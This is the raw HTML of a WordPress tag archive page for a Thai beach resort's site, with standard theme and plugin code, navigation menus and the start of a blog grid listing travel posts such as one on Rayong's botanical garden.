

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiqueseries.com/tag/life-style/
body_size: 9090
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://www.tiqueseries.com/xmlrpc.php" />
	<title>Life Style &#8211; Tique Series</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tique Series &raquo; Feed" href="https://www.tiqueseries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tique Series &raquo; Comments Feed" href="https://www.tiqueseries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tique Series &raquo; Life Style Tag Feed" href="https://www.tiqueseries.com/tag/life-style/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tiqueseries.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tiqueseries.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tiqueseries.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.tiqueseries.com/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='float-menu-inline-css' type='text/css'>
.float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #E86E2C; --fm-background: #1b094f; --fm-z-index: 9999; }@media only screen and (max-width: 480px){ .float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; } }.fm-item-1-0 { --fm-color: #ffffff; --fm-background: rgb(119,226,18); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-0:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(71,229,18); }.fm-item-1-1 { --fm-color: #ffffff; --fm-background: #128be0; --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-1:hover { --fm-hover-color: #ffffff; --fm-hover-background: #128be0; }.fm-item-1-2 { --fm-color: #ffffff; --fm-background: rgb(221,153,51); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-2:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(221,153,51); }
</style>
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.tiqueseries.com/wp-content/plugins/float-menu//vendors/fontawesome/css/all.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='hotel-style-css' href='https://www.tiqueseries.com/wp-content/plugins/gdlr-hostel/gdlr-hotel.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=vietnamese%2Cgreek-ext%2Clatin-ext%2Ccyrillic%2Cgreek%2Ccyrillic-ext%2Clatin&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=vietnamese%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Clatin&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-google-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Clatin&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/superfish/css/superfish.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/dl-menu/component.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/font-awesome-new/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/fancybox/jquery.fancybox.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hotelmaster-flexslider-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/flexslider/flexslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/stylesheet/style-responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/stylesheet/style-custom.css?1580384128&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://www.tiqueseries.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.tiqueseries.com/wp-content/uploads/masterslider/custom.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tiqueseries.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tiqueseries.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tiqueseries.com/wp-json/wp/v2/tags/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tiqueseries.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<script>var ms_grabbing_curosr='https://www.tiqueseries.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.tiqueseries.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
<!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/javascript/html5.js" type="text/javascript"></script>
<script src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.tiqueseries.com/wp-content/uploads/2019/10/favical-02.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tiqueseries.com/wp-content/uploads/2019/10/favical-02.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tiqueseries.com/wp-content/uploads/2019/10/favical-02.jpg" />
<meta name="msapplication-TileImage" content="https://www.tiqueseries.com/wp-content/uploads/2019/10/favical-02.jpg" />
</head>

<body data-rsssl=1 class="archive tag tag-life-style tag-18 _masterslider _msp_version_3.2.14  hotelmaster-button-classic-style  header-style-1  hotelmaster-classic-style  hotelmaster-single-classic-style">
<div class="body-wrapper  float-menu gdlr-icon-dark gdlr-header-solid" data-home="https://www.tiqueseries.com" >
		<header class="gdlr-header-wrapper">
		<!-- top navigation -->
		
		<!-- logo -->
		<div class="gdlr-header-inner">
						<div class="gdlr-header-container container">
				<!-- logo -->
				<div class="gdlr-logo">
					<div class="gdlr-logo-inner">
						<a href="https://www.tiqueseries.com" >
						<img src="https://www.tiqueseries.com/wp-content/uploads/2019/10/logo-tiqueseries-01-e1570186988196.png" alt="" width="300" height="168" />						</a>
						<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4238"><a href="https://www.tiqueseries.com/">Home</a></li>
<li id="menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4387"><a href="https://www.tiqueseries.com/tiqueseries/">Tique Series Resort</a>
<ul class="dl-submenu">
	<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4218"><a href="https://www.tiqueseries.com/room-modern-4-columns/">Room</a>
	<ul class="dl-submenu">
		<li id="menu-item-4615" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4615"><a href="https://www.tiqueseries.com/room/garden-villa/">Garden Villa</a></li>
		<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4616"><a href="https://www.tiqueseries.com/room/ocean-view/">Ocean View</a></li>
		<li id="menu-item-4617" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4617"><a href="https://www.tiqueseries.com/room/superior-room/">Superior Room</a></li>
	</ul>
</li>
	<li id="menu-item-4623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4623"><a href="https://www.tiqueseries.com/convention-room/">Convention Room</a></li>
</ul>
</li>
<li id="menu-item-4413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4413"><a href="https://www.tiqueseries.com/martique-restaurant/">Martique Restaurant</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://lin.ee/Y2g6ax0">Booking</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://www.tiqueseries.com/contact-page-2/">Contact</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140"><a href="https://www.tiqueseries.com/blog-full-with-right-sidebar/">Destination</a></li>
</ul></div>					</div>
				</div>

				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4238menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4238 gdlr-normal-menu"><a href="https://www.tiqueseries.com/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4387menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4387 gdlr-normal-menu"><a href="https://www.tiqueseries.com/tiqueseries/" class="sf-with-ul-pre">Tique Series Resort</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4218"><a href="https://www.tiqueseries.com/room-modern-4-columns/" class="sf-with-ul-pre">Room</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4615"><a href="https://www.tiqueseries.com/room/garden-villa/">Garden Villa</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4616"><a href="https://www.tiqueseries.com/room/ocean-view/">Ocean View</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4617"><a href="https://www.tiqueseries.com/room/superior-room/">Superior Room</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4623"><a href="https://www.tiqueseries.com/convention-room/">Convention Room</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4413menu-item menu-item-type-post_type menu-item-object-page menu-item-4413 gdlr-normal-menu"><a href="https://www.tiqueseries.com/martique-restaurant/">Martique Restaurant</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257menu-item menu-item-type-custom menu-item-object-custom menu-item-4257 gdlr-normal-menu"><a href="https://lin.ee/Y2g6ax0">Booking</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195menu-item menu-item-type-post_type menu-item-object-page menu-item-4195 gdlr-normal-menu"><a href="https://www.tiqueseries.com/contact-page-2/">Contact</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140menu-item menu-item-type-post_type menu-item-object-page menu-item-4140 gdlr-normal-menu"><a href="https://www.tiqueseries.com/blog-full-with-right-sidebar/">Destination</a></li>
</ul></nav>	
<span class="gdlr-menu-search-button-sep">•</span>
<i class="fa fa-search icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i>
<div class="gdlr-menu-search-wrap">
	<div class="gdlr-menu-search" id="gdlr-menu-search">
		<form method="get" id="searchform" action="https://www.tiqueseries.com/">
						<div class="search-text">
				<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
			</div>
			<input type="submit" value="" />
			<div class="clear"></div>
		</form>	
	</div>		
</div>		
<div class="gdlr-navigation-gimmick " id="gdlr-navigation-gimmick"></div><div class="clear"></div></div>
								<div class="clear"></div>
			</div>
		</div>
	</header>
	<div id="gdlr-header-substitute" ></div>
				<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container" >
				<span class="gdlr-page-title">Tag</span>
								<h1 class="gdlr-page-caption">Life Style</h1>
							</div>	
		</div>		
		<!-- is search -->	<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left twelve columns">
				<div class="with-sidebar-content twelve gdlr-item-start-content columns">
					<div class="blog-item-holder"><div class="gdlr-isotope" data-type="blog" data-layout="fitRows" ><div class="clear"></div><div class="four columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-852" class="post-852 post type-post status-publish format-standard has-post-thumbnail hentry category-destination tag-blog tag-life-style">
	<div class="gdlr-standard-style">
				<div class="gdlr-blog-thumbnail">
			<a href="https://www.tiqueseries.com/destination/%e0%b8%9e%e0%b8%a4%e0%b8%81%e0%b8%a9%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/"> <img src="https://www.tiqueseries.com/wp-content/uploads/2013/12/สวนพฤกษศาสตร์-01-1-400x300.jpg" alt="" width="400" height="300" /></a>		</div>
			
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.tiqueseries.com/2013/12/03/">03 Dec 2013</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.tiqueseries.com/author/admin/" title="Posts by admin" rel="author">admin</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.tiqueseries.com/destination/%e0%b8%9e%e0%b8%a4%e0%b8%81%e0%b8%a9%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/">สวนพฤกษศาสตร์ ระยอง</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">เพียง 15 นาที จากโรงแรมก็ถึงแล้ว "สวนพฤกษศาสตร์ระยอง” อีกหนึ่งสถานที่ท่องเที่ยวของระยองที่น่าทึ่งมาก</div>	</div>
</article><!-- #post --></div></div></div><div class="four columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-43" class="post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-destination tag-blog tag-life-style tag-news">
	<div class="gdlr-standard-style">
				<div class="gdlr-blog-thumbnail">
			<a href="https://www.tiqueseries.com/destination/standard-post-format-title/"> <img src="https://www.tiqueseries.com/wp-content/uploads/2013/10/IMG_1983-400x300.jpg" alt="" width="400" height="300" /></a>		</div>
			
